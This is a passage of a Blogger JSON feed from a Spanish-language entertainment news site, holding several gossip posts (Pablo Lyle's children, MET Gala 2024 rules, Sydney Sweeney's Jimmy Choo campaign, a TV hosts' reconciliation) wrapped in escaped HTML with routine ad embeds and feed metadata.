data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7059822514016473240\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/famosa-actriz-ingresa-clinica-por.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7059822514016473240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7059822514016473240"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/famosa-actriz-ingresa-clinica-por.html","title":"Famosa actriz ingresa a clínica por desnutrición; su aspecto físico genera conmoción"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-7337280697308516382"},"published":{"$t":"2024-05-06T15:04:00.005-06:00"},"updated":{"$t":"2024-05-06T15:04:59.416-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Por qué los hijos de Pablo Lyle no lo visitan en la cárcel? Así es su vida ahora"},"content":{"type":"html","$t":"de  enfrentan desafíos\u0026nbsp;por a la situación de su padre, pero cuentan con el amor\u0026nbsp;de su madre, \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/44tLsTkh\/screenshot-1.png\" alt=\"¿Por qué los hijos de Pablo Lyle no lo visitan en la cárcel? Así es su vida ahora\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nhijosPablo LyleAranzaMauro, ha estado marcada por la ausencia de su padre debido a su proceso legal y su condena de prisión.\n\u003Cbr\u003E\u003Cbr\u003E A pesar de la difícil situación, , madre de los niños y expareja de Lyle, se ha esforzado por brindarles apoyo y amor en estos momentos difíciles.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn una reciente interacción en redes sociales, Araujo respondió abiertamente a las preguntas de sus seguidores sobre cómo maneja el tema de la cárcel con sus hijos.\n\u003Cbr\u003E\u003Cbr\u003E \"Con la verdad, siempre.\n\u003Cbr\u003E\u003Cbr\u003E Viviendo lo que es\" Ana Araujo habló\u0026nbsp;por primera vez de cómo afrontan sus hijos la ausencia de Pablo Lyle, y\u0026nbsp;compartió que recurren a terapia cuando es necesario y que ella está ahí para limpiar lágrimas y dar abrazos cuando sus hijos lo necesitan, así como para crear momentos memorables para ellos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESegún Ana Araujo, los niños no visitan mucho a su padre en la cárcel de Florida.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, ella ha dejado claro en sus redes sociales que no está sola en el cuidado de sus hijos.\n\u003Cbr\u003E\u003Cbr\u003EAdemás de contar con el apoyo de sus seres queridos, Araujo enfatizó que nunca alejaría a sus hijos de su padre, y que tanto Pablo Lyle como sus familias y amigos también están involucrados en el bienestar de los niños.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn una revelación reciente durante una entrevista en el podcast de Aislinn Derbez, Ana Araujo compartió que ella y Pablo Lyle estaban separados en el momento del trágico incidente en 2019.\n\u003Cbr\u003E\u003Cbr\u003E\"Ya habíamos pasado situaciones en nuestra pareja que nos habían llevado, sobre todo a mí, a tomar esta decisión\", explicó Araujo sobre su ruptura con el actor.\n\u003Cbr\u003E\u003Cbr\u003E A pesar de las dificultades, Araujo está comprometida a brindarles a sus hijos el amor y el apoyo que necesitan durante este período desafiante.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa historia de Pablo Lyle dio un giro dramático en octubre de 2022 cuando fue declarado culpable de homicidio involuntario por la muerte de Juan Ricardo Hernández.\n\u003Cbr\u003E\u003Cbr\u003EEl trágico incidente ocurrió en marzo de 2019, cuando Lyle golpeó a Hernández durante una discusión por un incidente de tráfico en Miami.\n\u003Cbr\u003E\u003Cbr\u003E Hernández cayó al suelo y se golpeó la cabeza, lo que resultó en daño cerebral y su posterior fallecimiento.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003Euna condena de cinco años de prisión y ocho años de libertad condicional, Lyle ha estado separado de sus hijos durante varios años.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7337280697308516382\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/por-que-los-hijos-de-pablo-lyle-no-lo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7337280697308516382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7337280697308516382"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/por-que-los-hijos-de-pablo-lyle-no-lo.html","title":"¿Por qué los hijos de Pablo Lyle no lo visitan en la cárcel? Así es su vida ahora"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-4346311013605851486"},"published":{"$t":"2024-05-06T15:04:00.001-06:00"},"updated":{"$t":"2024-05-06T15:04:05.460-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"MET Gala 2024: Cinco estrictas reglas que los famosos deben de seguir"},"content":{"type":"html","$t":"tiene una serie de reglas estrictas que los famosos deben cumplir para no hacer enojar a Anna Wintour y de paso evitar ser vetados del evento. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/nLPRcFhq\/screenshot-1.png\" alt=\"MET Gala 2024: Cinco estrictas reglas que los famosos deben de seguir\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\n MET Gala es uno de los eventos de moda más importantes del año debido a que se caracteriza por su exclusividad, extravagancia y glamour, además de que el principal tema de conversación en las redes sociales son los looks espectaculares que lucen los invitados.\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, debes de saber que existe un conjunto de reglas estrictas que los invitados deben seguir para mantener la exclusividad y el prestigio del evento, cuya edición 2024 se llevará a cabo en unas horas del Museo Metropolitano de Arte en Nueva York.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ENo se puede negar que parte del encanto de la MET Gala reside en la intriga que genera sobre lo que sucede dentro del museo tras la alfombra roja.\n\u003Cbr\u003E\u003Cbr\u003E Es por ello que una de las reglas fundamentales es que los invitados no pueden compartir fotos o videos de la cena, el afterparty o cualquier otra actividad que se desarrolle en el interior.\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, esta norma se ha roto más de una vez y para prueba de ello tenemos la vez que Kylie Jenner publicó una foto en el baño del museo con varias invitadas a la edición del 2017, dando un vistazo al interior del evento y rompiendo una de las reglas más importantes de la noche.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EDesde entonces, la \"MET bathroom selfie\" se ha convertido en una especie de tradición no oficial, con algunas celebridades que, a riesgo de ser regañadas por Anna Wintour, se han atrevido a compartir algunos momentos del interior del evento.\n\u003Cbr\u003E\u003Cbr\u003ELigada a la regla anterior, esta es una de las normas más difíciles de cumplir para los famosos en la era de las redes sociales.\n\u003Cbr\u003E\u003Cbr\u003E Durante la MET Gala, los invitados tienen prohibido usar su teléfono celular no solo tomar fotos o videos con sus celulares, sino también utilizarlos para cualquier otra cosa que no sea algo esencial.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EAunque pueden llevar sus teléfonos al evento, estos deben guardarse y solo usarse para llamadas o mensajes urgentes.\n\u003Cbr\u003E\u003Cbr\u003E La regla tiene un doble objetivo: mantener la privacidad del evento y fomentar la interacción entre los asistentes.\n\u003Cbr\u003E\u003Cbr\u003EPuedes ser una estrella mundialmente famosa pero si no tienes la edad suficientes no puedes entrar a la MET Gala.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Actualmente, la edad mínima para asistir al evento es de 18 años, sin excepciones.\n\u003Cbr\u003E\u003Cbr\u003EHay ciertos ingredientes que están prohibidos en el banquete de la MET Gala y los chefs a cargo lo saben.\n\u003Cbr\u003E\u003Cbr\u003E Entre ellos se encuentran el ajo, la cebolla y el perejil, además de cualquier preparación que sea difícil de comer o requiera usar las manos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEsta restricción tiene un objetivo claro: evitar que las celebridades manchen sus impecables atuendos o sufran de mal aliento o restos de comida en los dientes durante el resto de la noche.\n\u003Cbr\u003E\u003Cbr\u003EEs bien sabido que recibir una invitación a la MET Gala es un privilegio al que no todos tienen acceso, esto debido a que la única forma de asistir al evento es ser invitado personalmente por Anna Wintour.\n\u003Cbr\u003E\u003Cbr\u003ESi una celebridad declina la invitación sin  una razón de fuerza mayores muy probable que nunca más reciba otra.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La editora de Vogue realiza una selección minuciosa de los invitados, basándose en su influencia y relevancia en la industria, por lo que no es fácil reemplazar a alguien que ha rechazado la invitación a propósito.\n\u003Cbr\u003E\u003Cbr\u003ESi bien no está escrita en ninguna parte, hablar mal de la MET Gala es una forma segura de no volver a ser invitado al evento.\n\u003Cbr\u003E\u003Cbr\u003E Entre los famosos que han aprendido esta lección por las malas son Zayn Malik y Justin Bieber, pero este último logró regresar gracias a su matrimonio con Hailey Baldwin, una figura poderosa en Hollywood.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/4346311013605851486\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/met-gala-2024-cinco-estrictas-reglas.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4346311013605851486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4346311013605851486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/met-gala-2024-cinco-estrictas-reglas.html","title":"MET Gala 2024: Cinco estrictas reglas que los famosos deben de seguir"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-2164673236535047844"},"published":{"$t":"2024-05-06T15:03:00.002-06:00"},"updated":{"$t":"2024-05-06T15:03:17.768-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Sydney Sweeney se presume en lencería blanca por las calles de Nueva York"},"content":{"type":"html","$t":"Euphoria cautiva con un conjunto de  y se convierte en protagonista de la campaña Summer 2024 de \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/3x3btfq0\/screenshot-1.png\" alt=\"Sydney Sweeney se presume en lencería blanca por las calles de Nueva York\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nSydney Sweeney ha vuelto a acaparar todas las miradas a su paso por las calles de .\n\u003Cbr\u003E\u003Cbr\u003E La , conocida por su papel en la serie Euphoria, fue fotografiada saliendo de un hotel del Upper East Side luciendo un conjunto azul de Miu Miu que resaltaba su figura y derrochaba sensualidad.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl conjunto de Miu Miu estaba compuesto por un top tank strapless con un original recorte de triángulo invertido en el abdomen y un pantalón holgado de corte bajo con bordes en color marrón.\n\u003Cbr\u003E\u003Cbr\u003E Debajo del top, se podía apreciar lencería blanca que aportaba un toque de sofisticación al look.\n\u003Cbr\u003E\u003Cbr\u003ESweeney completó el outfit con un cinturón negro, zapatillas puntiagudas a juego, un minibolso de peluche blanco, pendientes de diamantes y lentes rectangulares.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Un look impecable que combinaba a la perfección elegancia y modernidad.\n\u003Cbr\u003E\u003Cbr\u003EPero la presencia de Sydney Sweeney en Nueva York no se ha limitado a un simple paseo.\n\u003Cbr\u003E\u003Cbr\u003E La actriz también ha sido elegida como protagonista de la campaña Summer 2024 de Jimmy Choo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La campaña, titulada \"Road to Joy\", tiene como telón de fondo Palm Springs y está fotografiada por Oliver Hadlee Pearch.\n\u003Cbr\u003E\u003Cbr\u003EEn las imágenes de la campaña, Sweeney luce divertida y segura de sí misma, abrazando el estado de ánimo optimista de la temporada.\n\u003Cbr\u003E\u003Cbr\u003E Su efervescente personalidad domina cada escena, reflejando a la perfección el espíritu de Jimmy Choo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESandra Choi, directora creativa de Jimmy Choo, ha declarado: \"Sydney encarna el espíritu de Jimmy Choo.\n\u003Cbr\u003E\u003Cbr\u003E Talentosa y alegre, con una ética de trabajo inspiradora.\n\u003Cbr\u003E\u003Cbr\u003E Su sentido del glamour, fresco y natural, se ve reforzado por una gran autoestima.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Nos encantó trabajar con Sydney para desarrollar la historia de la campaña, que nos transporta a una aventura inspiradora.\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cbr\u003E\u003Cbr\u003E-\u0026nbsp; Terror: Sydney Sweeney es una monja embarazada y atormentada en \"Inmaculada\".\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESydney Sweeney se ha convertido en una de las actrices más populares del momento, no solo por su talento, sino también por su seguridad en sí misma y su empoderamiento femenino.\n\u003Cbr\u003E\u003Cbr\u003E Su elección como protagonista de la campaña Summer 2024 de Jimmy Choo es un claro reflejo de estos valores, y la convierte en un referente para las mujeres de todo el mundo.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/2164673236535047844\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/sydney-sweeney-se-presume-en-lenceria.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2164673236535047844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2164673236535047844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/05\/sydney-sweeney-se-presume-en-lenceria.html","title":"Sydney Sweeney se presume en lencería blanca por las calles de Nueva York"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-4384922576955326421"},"published":{"$t":"2024-05-06T15:02:00.003-06:00"},"updated":{"$t":"2024-05-06T15:02:24.334-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Ingrid Coronado y Gustavo Adolfo Infante se reconcilian en \"Sale el Sol\""},"content":{"type":"html","$t":"reconciliación Ingrid Coronado Gustavo Adolfo Infante protagonizan un momento conmovedor en . \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/VLQhCkBR\/screenshot-1.png\" alt=\"Ingrid Coronado y Gustavo Adolfo Infante se reconcilian en \"Sale el Sol\"\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEl ambiente en el set de \"Sale el Sol\" se cargó de emociones este lunes, cuando la conductora Ingrid Coronado y el periodista Gustavo Adolfo Infante protagonizaron un emotivo momento de reconciliación en plena transmisión en vivo.\n\u003Cbr\u003E\u003Cbr\u003ETras un año marcado por diferencias que habían mantenido separados a ambos profesionales, finalmente decidieron dejar el pasado atrás y comenzar una nueva etapa en buenos términos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELas tensiones entre  Ingrid Coronado y Gustavo Adolfo\u0026nbsp;Infante surgieron en 2021, luego de un malentendido relacionado con una entrevista que el periodista realizó a Charly 